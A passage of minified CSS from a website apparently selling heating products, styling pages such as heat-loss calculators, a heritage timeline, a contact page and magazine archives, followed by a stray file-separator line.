Roman,serif;font-style:italic;font-size:20px;font-size:1.25rem;font-weight:400;letter-spacing:1px;text-transform:none;width:100%}@media screen and (min-width:768px){.why-choose-inline .why-choose-info h4{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:80%}}.why-choose-inline .why-choose-info li{margin:.3125rem 0}.why-choose-inline .why-choose-info li:first-child{margin-top:.3125rem}@media screen and (min-width:768px){.why-choose-inline .why-choose-info .masthead,.why-choose-inline .why-choose-info .panel{float:left;width:50%}}.error404 .intro-banner-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-left:auto;margin-right:auto}@media screen and (min-width:480px){.error404 .intro-banner-title{font-size:24px;font-size:1.5rem;max-width:88%}}@media screen and (min-width:768px){.error404 .intro-banner-title{font-size:28px;font-size:1.75rem;max-width:68%}}@media screen and (min-width:1020px){.error404 .intro-banner-title{font-size:20px;font-size:1.25rem;line-height:1.25;max-width:none;margin-left:0;margin-right:0}}.error404 .page-content{margin-left:auto;margin-right:auto;max-width:85%;text-align:center}@media screen and (min-width:480px){.error404 .page-content{max-width:75%}}@media screen and (min-width:1020px){.error404 .page-content{max-width:none}}.error404 .page-content a{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e}.error404 .page-content a:active,.error404 .page-content a:focus,.error404 .page-content a:hover{color:#b1bf9e}.error404 .page-content ul{list-style-type:none;margin:0 0 3rem;padding:0}.about-photo-ctas{margin:4rem 0}.about-photo-ctas .columns.small-6:first-child{padding-right:.5rem}.about-photo-ctas .columns.small-6+.columns.small-6{padding-left:.5rem}@media screen and (min-width:1020px){.about-photo-ctas .about-links-cta{margin-left:.625rem;margin-right:.625rem}}@media screen and (min-width:1200px){.about-photo-ctas .about-links-cta{margin-left:0;margin-right:0}}.medium-6+.medium-6 .about-links-cta{margin-top:4rem}@media screen and (min-width:1020px){.medium-6+.medium-6 .about-links-cta{margin-top:0}}.author-archive-title,.single-post-author-title{background-color:#f5f5f5;font-size:24px;font-size:1.5rem;letter-spacing:5px;line-height:1.75;margin:0 -.625rem 2rem;padding:1.5rem;text-align:center}@media screen and (min-width:480px){.author-archive-title,.single-post-author-title{display:none;line-height:1.25;margin-bottom:2rem;margin-left:auto;margin-right:auto}}.archived-writers-title{margin-bottom:40px}.category-archive-title{background-color:#f5f5f5;font-size:24px;font-size:1.5rem;letter-spacing:5px;line-height:1.5;margin:0 -.625rem 2rem;padding:1.5rem;text-align:center}@media screen and (min-width:480px){.category-archive-title{background-color:transparent;letter-spacing:3px;margin-left:auto;margin-right:auto;padding:0}}@media screen and (min-width:768px){.category-archive-title{font-size:30px;font-size:1.875rem}}@media screen and (min-width:1020px){.category-archive-title{text-align:inherit}}.category-archive-intro{margin-bottom:2rem}.category-archive-desc{padding-left:0;padding-right:0}@media screen and (min-width:768px){.category-archive-desc{padding-left:.625rem;padding-right:.625rem}}.taxonomy-description{margin-left:auto;margin-right:auto;max-width:85%;text-align:justify}@media screen and (min-width:480px){.taxonomy-description{max-width:75%}}@media screen and (min-width:1020px){.taxonomy-description{max-width:none}}.taxonomy-description p{font-size:16px;font-size:1rem;line-height:2}@media screen and (min-width:768px){.taxonomy-description p{font-size:20px;font-size:1.25rem}}.category-archive-cta{display:none}@media screen and (min-width:1020px){.category-archive-cta{display:block}}.contact-us-options{margin:3rem auto}@media screen and (min-width:480px){.contact-us-options{max-width:75%}}@media screen and (min-width:1020px){.contact-us-options{margin:3rem 0;max-width:none}}.contact-us-options .button{margin-top:0}@media screen and (min-width:600px){.contact-us-options .button{margin-left:33.3333%;width:auto}}.contact-form{padding:0}@media screen and (min-width:1020px){.contact-form{padding:0 3.125rem 0 0}}.contact-details{margin-top:3rem;padding:0}@media screen and (min-width:1020px){.contact-details{margin-top:0;padding:0 .625rem 0 0}}.contact-details>address,.contact-details>p{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.contact-details>address,.contact-details>p{margin-left:0;margin-right:0;max-width:none}}.contact-details-company{font-weight:600;letter-spacing:5px;margin:0 0 .625rem;text-transform:uppercase}.contact-details-address{margin:0 0 1.5rem}@media screen and (min-width:1020px){.contact-details-address{margin:0 0 3rem}}.contact-details-address p{margin-top:0}.contact-details-email a,.contact-details-number a{color:#1d1d1b}.contact-details-email a:active,.contact-details-email a:focus,.contact-details-email a:hover,.contact-details-number a:active,.contact-details-number a:focus,.contact-details-number a:hover{color:#b1bf9e}.contact-details-number{margin:0 0 .625rem}.contact-details-email{margin:0 0 2.375rem}.google-map-embed{height:540px;margin:0 -.625rem}@media screen and (min-width:480px){.google-map-embed{margin:0;width:100%}}.date-archive-title{background-color:#f5f5f5;font-size:24px;font-size:1.5rem;font-weight:600;letter-spacing:5px;line-height:1.5;margin:0 -.625rem 4rem;padding:1.5rem;text-align:center}@media screen and (min-width:480px){.date-archive-title{background-color:transparent;font-size:24px;font-size:1.5rem;letter-spacing:3px;margin:0 auto 2.5rem;padding:0}}@media screen and (min-width:768px){.date-archive-title{font-size:18px;font-size:1.125rem}}@media screen and (min-width:1020px){.date-archive-title{text-align:left}}.homepage-intro-container{position:relative;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:768px){.homepage-intro-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.homepage-intro-container .hero-carousel{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:80%;max-width:calc(100% - 11.875rem);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.homepage-intro-container .carousel-banners{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;max-width:20%;max-width:190px;max-width:11.875rem;min-width:20%;min-width:190px;min-width:11.875rem}.homepage-intro-container .interactions-cta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.homepage-intro-container .interactions-brochure{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}}.carousel-banners{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:auto;margin-right:auto;max-width:85%;margin-top:1.5rem}.carousel-banners .banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #e0e0e0;padding:10px;color:#000}.carousel-banners .banner+.banner{margin-top:24px}.carousel-banners .banner img{width:33.33%}.carousel-banners .banner .banner__text{-webkit-box-flex:1;-ms-flex:1;flex:1;display:inline-block;width:66.66%;padding-left:14px;text-align:center;font-size:16px}@media (max-width:360px){.carousel-banners .banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel-banners .banner .banner__text,.carousel-banners .banner img{width:100%}.carousel-banners .banner .banner__text{margin-top:6px}}@media screen and (min-width:768px){.carousel-banners{margin-top:0}.carousel-banners .banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1;border:0;padding:0}.carousel-banners .banner img{width:100%}.carousel-banners .banner .banner__text{display:none}.carousel-banners .banner+.banner{margin-top:10px}.carousel-banners .banner:not(:first-child) .banner__text{display:block;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding:0 10px 10px;width:100%;line-height:19.2px;line-height:1.2rem;font-size:14px;color:#938b8b}}.homepage-content{max-width:85%;margin-left:auto;margin-right:auto}@media screen and (min-width:768px){.homepage-content{max-width:75%}}@media screen and (min-width:1020px){.homepage-content{max-width:none;padding-left:.625rem;padding-right:.625rem}}@media screen and (min-width:1200px){.homepage-content{padding-left:0}}.homepage-content p{line-height:2}.home-content-container{margin-left:-1.25rem;margin-right:-1.25rem}@media screen and (min-width:768px){.home-content-container{margin-left:-.625rem;margin-right:-.625rem}}@media screen and (min-width:1020px){.home-content-container{background-color:#f5f5f5;padding:3rem 0}}@media screen and (min-width:1200px){.home-content-container{margin-left:-3.125rem;margin-right:-3.125rem}}.home-content-container .medium-7{padding:0}@media screen and (min-width:1020px){.home-content-container .medium-7{padding-left:.625rem;padding-right:.625rem}}.heritage-recognition{display:none;text-align:center}@media screen and (min-width:1020px){.heritage-recognition{margin-bottom:7rem;display:block}}.heritage-recognition-cta{margin:3rem -.625rem;width:auto}@media screen and (min-width:480px){.heritage-recognition-cta{max-width:85%;margin:5rem auto}}@media screen and (min-width:480px) and (min-width:480px){.heritage-recognition-cta{max-width:75%}}@media screen and (min-width:480px) and (min-width:1020px){.heritage-recognition-cta{max-width:none}}@media screen and (min-width:1020px){.heritage-recognition-cta{display:none}}.heritage-recognition-cta .text-link{background-color:#b1bf9e;text-align:center;padding:1.75rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block}.heritage-recognition-cta .text-link,.heritage-recognition-cta .text-link a,.heritage-recognition-cta .text-link h1,.heritage-recognition-cta .text-link h2,.heritage-recognition-cta .text-link h3,.heritage-recognition-cta .text-link h4,.heritage-recognition-cta .text-link h5,.heritage-recognition-cta .text-link h6,.heritage-recognition-cta .text-link p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.heritage-recognition-cta .text-link:active,.heritage-recognition-cta .text-link:focus,.heritage-recognition-cta .text-link:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.heritage-recognition-title{font-size:28px;font-size:1.75rem;letter-spacing:5px;line-height:1.25;margin-bottom:0}@media screen and (min-width:480px){.heritage-recognition-title{font-size:32px;font-size:2rem}}.heritage-recognition-content .heritage-recognition-title{margin-top:3rem;max-width:none;text-align:center}@media screen and (min-width:768px){.heritage-recognition-content .heritage-recognition-title{margin-top:7rem}}@media screen and (min-width:1020px){.heritage-recognition-content .heritage-recognition-title{margin-top:1.5rem}}.heritage-recognition-content{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.heritage-recognition-content{max-width:75%}}@media screen and (min-width:1020px){.heritage-recognition-content{max-width:none;padding:5rem 3rem 0}}.heritage-recognition-text{margin-top:.625rem;text-align:left}@media screen and (min-width:1020px){.heritage-recognition-text{padding:0 1.25rem}}.heritage-recognition-text p{line-height:2}.heritage-recognition-text p:first-of-type{margin-top:.625rem}.heritage-recognition-link{margin-bottom:0}.heritage-recognition-timeline{margin-bottom:10rem}.anchor-nav{*zoom:1;margin:0 auto 3rem;text-align:center}.anchor-nav:after,.anchor-nav:before{content:" ";display:table}.anchor-nav:after{clear:both}@media screen and (min-width:768px){.anchor-nav{border-bottom:2px solid #7e7e7e;max-width:700px;max-width:43.75rem}}.anchor-nav-dropdown-toggle{background-color:#f5f5f5;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;width:100%}.anchor-nav-dropdown-toggle,.anchor-nav-dropdown-toggle a,.anchor-nav-dropdown-toggle h1,.anchor-nav-dropdown-toggle h2,.anchor-nav-dropdown-toggle h3,.anchor-nav-dropdown-toggle h4,.anchor-nav-dropdown-toggle h5,.anchor-nav-dropdown-toggle h6,.anchor-nav-dropdown-toggle p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.anchor-nav-dropdown-toggle:active,.anchor-nav-dropdown-toggle:focus,.anchor-nav-dropdown-toggle:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;color:#fff}.anchor-nav-dropdown-toggle:active polyline,.anchor-nav-dropdown-toggle:focus polyline,.anchor-nav-dropdown-toggle:hover polyline{stroke:#fff}@media screen and (min-width:768px){.anchor-nav-dropdown-toggle{display:none}}.anchor-nav-links{display:none}@media screen and (max-width:767px){.anchor-nav-links{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;font-size:14px;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;max-width:200px;background-color:#1d1d1b;border:none;left:10px!important;left:.625rem!important;margin:0;max-width:none;outline:none;padding:0;right:10px!important;right:.625rem!important;text-align:center;text-transform:uppercase;width:auto}.anchor-nav-links.open{display:block}.anchor-nav-links>:first-child{margin-top:0}.anchor-nav-links>:last-child{margin-bottom:0}.anchor-nav-links,.anchor-nav-links a{color:#fff}.anchor-nav-links a{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.anchor-nav-links a,.anchor-nav-links a a,.anchor-nav-links a h1,.anchor-nav-links a h2,.anchor-nav-links a h3,.anchor-nav-links a h4,.anchor-nav-links a h5,.anchor-nav-links a h6,.anchor-nav-links a p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.anchor-nav-links a:active,.anchor-nav-links a:focus,.anchor-nav-links a:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.anchor-nav-links .active{background-color:#d6d6d6;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.anchor-nav-links .active,.anchor-nav-links .active a,.anchor-nav-links .active h1,.anchor-nav-links .active h2,.anchor-nav-links .active h3,.anchor-nav-links .active h4,.anchor-nav-links .active h5,.anchor-nav-links .active h6,.anchor-nav-links .active p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.anchor-nav-links .active:active,.anchor-nav-links .active:focus,.anchor-nav-links .active:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;background-color:#d6d6d6;color:#1d1d1b}.anchor-nav-links .active,.anchor-nav-links a{display:block}}@media screen and (min-width:768px){.anchor-nav-links{list-style:none;margin:0;padding:0;display:inline-block}.anchor-nav-links li{float:left;padding:0;width:33.3333%;width:auto}}@media screen and (min-width:768px){.anchor-nav-links li:first-child>a{color:#1d1d1b}}.anchor-nav-links a{padding:1rem}@media screen and (min-width:768px){.anchor-nav-links a{color:#7e7e7e;display:block;font-size:18px;font-size:1.125rem;font-weight:600;letter-spacing:3px;padding:2.5rem;text-transform:uppercase}.anchor-nav-links a:active,.anchor-nav-links a:focus,.anchor-nav-links a:hover{color:#1d1d1b}}.history-section{margin-bottom:5rem;text-align:center}@media screen and (min-width:1020px){.history-section{margin-bottom:7rem}}.history-section.early-days-section,.history-section .early-days-text{text-align:left}@media screen and (min-width:480px){.history-section .early-days-text{text-align:center}}.history-section-title{font-size:30px;letter-spacing:5px;line-height:1.25;margin:0 0 3rem;text-align:center}.history-section-subtitle{font-size:24px;letter-spacing:5px;margin:6rem 0 2.5rem}@media screen and (min-width:768px){.awards-section .timeline-col-right .timeline-entry:first-child{margin-top:4rem}}.info-panel-container{background-color:#f5f5f5;margin-top:4rem}.info-panel{text-align:left}.info-panel-image{background-color:#f5f5f5;padding:0}.info-panel-content{background-color:#f5f5f5;padding:1.5rem}.info-panel-content a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.info-panel-content{background-color:#f5f5f5;padding:5rem}.info-panel-content a:not(.button){color:#1d1d1b;text-decoration:none}}.info-panel-title{font-size:16px;font-size:1rem;letter-spacing:5px;margin:0}@media screen and (min-width:480px){.info-panel-title{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.info-panel-title{font-size:24px;font-size:1.5rem}}.info-panel-strapline{margin:.625rem 0 3rem}.info-panel-text p{letter-spacing:1px;line-height:2}.info-panel-text p:last-child{margin-bottom:0}.iradio_minimal-green{margin:0 .3125rem}.power-calculators{margin-left:auto;margin-right:auto;width:100%}@media screen and (min-width:480px){.power-calculators{max-width:75%}}@media screen and (min-width:1020px){.power-calculators{max-width:none}}.calc-dimensions-settings{background-color:#f5f5f5;overflow:hidden;margin-bottom:3rem;padding:3rem;text-align:center}@media screen and (min-width:768px){.calc-dimensions-settings{background-color:transparent;margin-bottom:0;padding:0;text-align:inherit}}.calc-dimensions-settings p{margin-top:0}@media screen and (min-width:768px){.calc-dimensions-settings p{margin-top:1rem}}.calc-dimensions-text{display:block;margin-bottom:3rem}@media screen and (min-width:768px){.calc-dimensions-text{display:inline;margin-bottom:0}}.calc-dimensions-sep{display:none}@media screen and (min-width:768px){.calc-dimensions-sep{display:inline}}.calc-dimensions-input{float:left;width:50%}@media screen and (min-width:768px){.calc-dimensions-input{float:none;width:auto}}.calc-dimensions-input label{display:block;font-weight:600;letter-spacing:3px;margin-bottom:.625rem;text-transform:uppercase}@media screen and (min-width:768px){.calc-dimensions-input label{display:inline;font-weight:400;letter-spacing:normal;margin-bottom:0;text-transform:none}}@media screen and (min-width:1020px){.calc-dimensions-input label{font-size:20px;font-size:1.25rem}}.calc-section{border-bottom:1px solid #b1bf9e;margin-bottom:3rem;margin-top:3rem;padding-bottom:3rem}.calc-section:first-of-type{border-top:1px solid #b1bf9e;padding-top:1.5rem}.calc-section:last-child{border:none;padding-bottom:0}.calc-section p{line-height:2}.calc-desc,.calc-title{max-width:85%;margin-left:auto;margin-right:auto}@media screen and (min-width:480px){.calc-desc,.calc-title{max-width:none}}.calc-title{font-size:20px;font-size:1.25rem;line-height:1.75;margin-bottom:2rem;margin-top:0}@media screen and (min-width:1020px){.calc-title{font-size:20px;font-size:1.25rem;line-height:2}}.calc-form{background-color:#f5f5f5;padding:1.5rem 1rem;margin-top:3rem}.calc-form a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.calc-form{margin-top:0}}.calc-form .small-5{padding-right:1.25rem}.calc-image{display:block;margin:0 auto 2rem}.calc-input{*zoom:1;margin-bottom:1.5rem}.calc-input:after,.calc-input:before{content:" ";display:table}.calc-input:after{clear:both}@media screen and (min-width:1020px){.calc-input{margin-bottom:1rem}}.calc-input>span{float:left;display:block;width:100%}.calc-input .number{text-align:center;width:18%}@media screen and (min-width:480px){.calc-input .number{padding:0;text-align:inherit}}@media screen and (min-width:768px){.calc-input .number{width:12%}}.calc-input .desc{padding:0 .625rem;line-height:1;width:82%}@media screen and (min-width:480px){.calc-input .desc{padding:0}}@media screen and (min-width:768px){.calc-input .desc{width:64%}}.calc-input .field{clear:both;margin-top:1.25rem;text-align:right}@media screen and (min-width:480px){.calc-input .field{margin-top:.625rem}}@media screen and (min-width:768px){.calc-input .field{clear:none;float:left;margin-top:0;width:23%}}.calc-input.full{margin-bottom:3rem}@media screen and (min-width:768px){.calc-input.full .number{width:10%}}@media screen and (min-width:768px){.calc-input.full .desc{width:70%}}@media screen and (min-width:768px){.calc-input.full .field{width:20%}}.calc-input .roundel{background-color:#fff;border:none;font-size:20px;line-height:40px}@media screen and (min-width:768px){.calc-input .roundel{margin-top:.3125rem}}@media screen and (min-width:1020px){.calc-input .roundel{margin-top:0}}@media screen and (min-width:1200px){.calc-input .roundel{margin-top:.3125rem}}.calc-input label{display:inline-block;letter-spacing:.5px;font-size:14px;font-size:.875rem}@media screen and (min-width:480px){.calc-input label{padding-left:.3125rem;padding-right:.625rem}}@media screen and (min-width:768px){.calc-input label{font-size:16px;font-size:1rem}}@media screen and (min-width:1020px){.calc-input label{font-size:14px;font-size:.875rem}}@media screen and (min-width:1200px){.calc-input label{font-size:16px;font-size:1rem}}.calc-input input{border:4px solid #d6d6d6;font-weight:600;max-width:100%;padding:.5rem;text-align:center;width:100%}@media screen and (min-width:480px){.calc-input input{max-width:120px}}@media screen and (min-width:768px){.calc-input input{max-width:80%}}@media screen and (min-width:1020px){.calc-input input{max-width:100px}}.calc-controls{margin-top:3rem}@media screen and (min-width:600px){.calc-controls{background-color:#fff;padding:.625rem}}@media screen and (min-width:1020px){.calc-controls{float:right;margin-top:1rem}}.calc-calculate{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;width:100%}.calc-calculate,.calc-calculate a,.calc-calculate h1,.calc-calculate h2,.calc-calculate h3,.calc-calculate h4,.calc-calculate h5,.calc-calculate h6,.calc-calculate p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.calc-calculate:active,.calc-calculate:focus,.calc-calculate:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}@media screen and (min-width:600px){.calc-calculate{margin-bottom:0;width:auto}}.calc-result{border:4px solid #d6d6d6;font-size:20px;font-size:1.25rem;font-weight:600;line-height:1;margin-top:.625rem;padding:1rem;text-align:right;vertical-align:middle;width:100%}@media screen and (min-width:600px){.calc-result{float:right;margin-left:.625rem;margin-top:0;max-width:150px;max-width:9.375rem;width:auto}}.heat-loss-desc,.heat-loss-params{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.heat-loss-desc,.heat-loss-params{max-width:none}}.heat-loss-params{padding:0;margin:3rem auto 0;overflow:hidden}.heat-loss-params dd,.heat-loss-params dt{font-size:16px;font-size:1rem;float:left}@media screen and (min-width:1020px){.heat-loss-params dd,.heat-loss-params dt{font-size:20px;font-size:1.25rem}}.heat-loss-params dt{clear:both;font-weight:400;width:80%}@media screen and (min-width:768px){.heat-loss-params dt{width:40%}}.periodical-archive-overlay{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(29,29,27,.8)),color-stop(50%,rgba(29,29,27,.4)),to(hsla(0,0%,89.8%,0)));background:linear-gradient(180deg,rgba(29,29,27,.8) 0,rgba(29,29,27,.4) 50%,hsla(0,0%,89.8%,0));height:500px;height:31.25rem;left:0;width:100%;position:fixed;top:0;z-index:-1}.periodical-archive-background{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;position:fixed;width:100%;z-index:-1}.periodical-archive-header{padding:1.5rem 0;text-align:center}.periodical-archive-header.has-bg-image{padding:3rem 0}.has-bg-image .periodical-archive-strapline,.has-bg-image .periodical-archive-subtitle1,.has-bg-image .periodical-archive-subtitle2,.has-bg-image .periodical-archive-title{color:#fff}.periodical-alternative-header .periodical-archive-title{font-size:48px;font-size:3rem;margin-top:6em}.periodical-alternative-header .periodical-archive-subtitle1{font-size:32px;font-size:2rem;text-transform:uppercase;margin:.5rem}.periodical-alternative-header .periodical-archive-subtitle2{font-size:24px;font-size:1.5rem;margin:.5rem}.periodical-archive-strapline{font-size:24px;font-size:1.5rem;letter-spacing:5px;margin:0 0 1rem;text-transform:uppercase}.periodical-archive-title{font-size:32px;font-size:2rem;font-weight:400;letter-spacing:3px;line-height:1.2;margin:0;text-transform:uppercase}@media screen and (min-width:480px){.periodical-archive-title{font-size:40px;font-size:2.5rem;letter-spacing:6px}}@media screen and (min-width:768px){.periodical-archive-title{font-size:64px;font-size:4rem;letter-spacing:10px;margin:0 auto;max-width:80%}}.tax-periodical .site-header{background-color:transparent}.tax-periodical .site-header .site-header-inner{background-color:#fff}.tax-periodical .site-content{background-color:transparent;padding-bottom:0}.tax-periodical .site-content>.row-full-width{background-color:transparent}.tax-periodical .site-content .site-main{background-color:#fff;padding-top:1.25rem}@media screen and (min-width:480px){.tax-periodical .site-content .site-main{padding-top:0}}.tax-periodical .site-footer{background-color:transparent}.tax-periodical .site-footer .site-footer-inner{margin-left:10px;margin-right:10px}.tax-periodical .site-footer .site-footer-bottom{background-color:#fff}.tax-periodical .magazine-author-nav.tablet-only{background-color:#f5f5f5}.tax-periodical .magazine-category-links,.tax-periodical .magazine-masthead{margin-left:0;margin-right:0}.tax-periodical .magazine-masthead{background-color:#f5f5f5}.tax-periodical .magazine-load-more-wrapper{background-color:#fff;padding-bottom:3rem}.single-post .entry-meta,.single-post .entry-title{text-transform:uppercase}.single-post .entry-meta{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.25;text-align:center}@media screen and (min-width:1020px){.single-post .entry-meta{margin-bottom:1.5rem;font-size:12px;font-size:.75rem;text-align:inherit}}.single-post .entry-meta a{color:#1d1d1b}.single-post .entry-title{font-size:22px;font-size:1.375rem;line-height:1.75;margin-top:0}@media screen and (min-width:1020px){.single-post .entry-title{line-height:1.25}}.single-post #comments,.single-post #disqus_thread{margin-left:auto;margin-right:auto;width:100%}@media screen and (min-width:480px){.single-post #comments,.single-post #disqus_thread{max-width:75%}}@media screen and (min-width:1020px){.single-post #comments,.single-post #disqus_thread{max-width:none}}.special-post-header{background-color:#f5f5f5;font-size:24px;font-size:1.5rem;letter-spacing:5px;line-height:1.5;margin-bottom:2rem;margin-top:0;padding:1.5rem;text-align:center}@media screen and (min-width:480px){.special-post-header{background-color:transparent;letter-spacing:3px;padding:0}}@media screen and (min-width:768px){.special-post-header{font-size:30px;font-size:1.875rem}}@media screen and (min-width:1020px){.special-post-header{text-align:inherit}}.special-post-header .special-post-title{margin-bottom:0;margin-top:.5rem}@media screen and (min-width:480px){.special-post-header .special-post-title{margin-bottom:1rem;margin-top:0}}.single-product .social-share-wrapper{display:block}@media screen and (min-width:1020px){.single-product .social-share-wrapper{display:none}}.single-product .hero-carousel-container{margin-bottom:2.5rem}.product-contact-ctas{margin-bottom:4rem;display:none}@media screen and (min-width:1020px){.product-contact-ctas{display:block}}.product-sidebar-inline-container{display:none}@media screen and (min-width:768px){.product-sidebar-inline-container{display:block}}@media screen and (min-width:1020px){.product-sidebar-inline-container{display:none}}.product-sidebar-inline>a,.product-sidebar-inline>div{margin:2rem 0;float:right;max-width:175px;max-width:10.9375rem;width:100%}.product-sidebar-inline>a:first-child{margin-top:0}.product-sidebar-inline .button{background-color:#b1bf9e;text-align:center;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;padding:3rem 1.75rem}.product-sidebar-inline .button,.product-sidebar-inline .button a,.product-sidebar-inline .button h1,.product-sidebar-inline .button h2,.product-sidebar-inline .button h3,.product-sidebar-inline .button h4,.product-sidebar-inline .button h5,.product-sidebar-inline .button h6,.product-sidebar-inline .button p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.product-sidebar-inline .button:active,.product-sidebar-inline .button:focus,.product-sidebar-inline .button:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.product-sidebar-inline .button,.product-sidebar-inline .button span{display:block}.product-sidebar-inline .button span{font-size:14px;font-size:.875rem}.product-sidebar-inline .text-large,.product-sidebar-inline .text-medium,.product-sidebar-inline .text-small{display:block;line-height:1.5}.product-sidebar-inline .text-small{font-size:12px;font-size:.75rem;padding:0 1rem}@media screen and (min-width:1020px){.product-sidebar-inline .text-small{font-size:10px;font-size:.625rem}}.product-sidebar-inline .text-small span{font-weight:600}.product-sidebar-inline .text-medium{font-size:14px;font-size:.875rem;letter-spacing:3px}@media screen and (min-width:1020px){.product-sidebar-inline .text-medium{font-size:16px;font-size:1rem}}.product-sidebar-inline .text-large{font-size:18px;font-size:1.125rem;font-weight:600;letter-spacing:3px}@media screen and (max-width:767px){.slug-special-offers .entry-content table{max-width:calc(100% - 2.5rem)!important}.slug-special-offers .entry-content table,.slug-special-offers .entry-content tbody,.slug-special-offers .entry-content td,.slug-special-offers .entry-content th{display:block;width:100%!important;height:auto!important}.slug-special-offers .entry-content td:first-child img,.slug-special-offers .entry-content th:first-child img{margin:0}.slug-special-offers .entry-content td:last-child img,.slug-special-offers .entry-content th:last-child img{margin:0 0 1.25rem}}.ie .heritage-timeline>p,.ie .heritage-timeline>ul,.ie .nav-container>p,.ie .nav-container>ul{display:none!important}.lt-ie8 *,.lt-ie8 :after,.lt-ie8 :before{*behavior:url(/polyfills/boxsizing.htc)}[type=email],[type=password] [type=search],[type=tel],[type=text],[type=url]{border-radius:0}@media print{*,:after,:before{background:transparent!important;color:#111!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #111;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.g-recaptcha>div{position:relative}.g-recaptcha .g-recaptcha-response{display:block!important;position:absolute!important;left:0!important;top:0!important;width:100%!important;height:100%!important;margin:0!important;pointer-events:none!important;opacity:0!important}.show-site-flexbox{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.show-site-flexbox .show-site-flexbox__col,.show-site-flexbox .show-site-flexbox__col .showsite-info{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.show-site-flexbox .show-site-flexbox__col .showsite-map-link{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .ig_action_bar.ig_hello.ig_container.ig_bottom{background-color:#b1bf9e;border-top:0}body .ig_action_bar .ig_data{display:none}body .ig_action_bar.ig_hello .ig_button{margin-top:15px;margin-bottom:15px;font-size:0;padding:5px 30px;border-radius:5px}body .ig_action_bar.ig_hello .ig_button:before{content:"Discover more";color:#fff;font-size:19px}

--- FILE ---
content_type: application/javascript
